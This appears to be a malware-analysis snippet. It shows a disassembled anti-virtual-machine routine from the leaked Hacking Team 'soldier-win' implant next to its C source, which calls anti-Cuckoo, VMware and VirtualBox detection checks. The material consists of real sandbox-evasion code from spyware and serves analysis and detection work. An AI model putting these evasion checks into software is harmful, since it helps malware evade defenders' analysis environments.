 ; https://github.com/hackedteam/soldier-win/blob/master/Soldier/antivm.cpp#L7
; Attributes: bp-based frame
HackedTeam_AntiVM proc near
var_8= dword ptr -8
var_4= dword ptr -4
55 push ebp
8B EC mov ebp, esp
83 EC 08 sub esp, 8
56 push esi
68 00 40 06 00 push 64000h
E8 BB AA 00 00 call sub_41933C
68 00 40 06 00 push 64000h ; AntiCuckoo
8B F0 mov esi, eax
6A 01 push 1
56 push esi
89 75 FC mov [ebp+var_4], esi
E8 0D 45 00 00 call memset
83 C4 10 add esp, 10h
64 A1 44 00 00 00 mov eax, large fs:44h
89 45 F8 mov [ebp+var_8], eax
8B 45 FC mov eax, [ebp+var_4]
64 A3 44 00 00 00 mov large fs:44h, eax
6A 00 push 0 ; lpThreadId
6A 00 push 0 ; dwCreationFlags
68 E8 03 00 00 push 1000 ; lpParameter
FF 35 40 E0 42 00 push ds:Sleep ; lpStartAddress
6A 00 push 0 ; dwStackSize
6A 00 push 0 ; lpThreadAttributes
FF 15 2C E0 42 00 call ds:CreateThread
8B 45 F8 mov eax, [ebp+var_8]
64 A3 44 00 00 00 mov large fs:44h, eax
56 push esi ; lpMem
E8 44 93 00 00 call free
83 C4 04 add esp, 4
E8 28 00 00 00 call HackedTeam_AntiVMWare
8B F0 mov esi, eax
E8 C1 FD FF FF call HackedTeam_AntiVBox
85 F6 test esi, esi
5E pop esi
75 08 jnz short loc_40E8EC
85 C0 test eax, eax
165 lines (127 sloc) 4.05 KB Raw Blame History
1 #include <Windows.h>
2 #include "utils.h"
3 #include "crypt.h"
4 #include "antivm.h"
5 #include "utils.h"
6
7 BOOL AntiVM()
8 {
9 AntiCuckoo();
10 BOOL bVMWare = AntiVMWare();
11 BOOL bVBox = AntiVBox();
12
13 if (bVMWare || bVBox)
14 return TRUE;
15
16 return FALSE;
17 }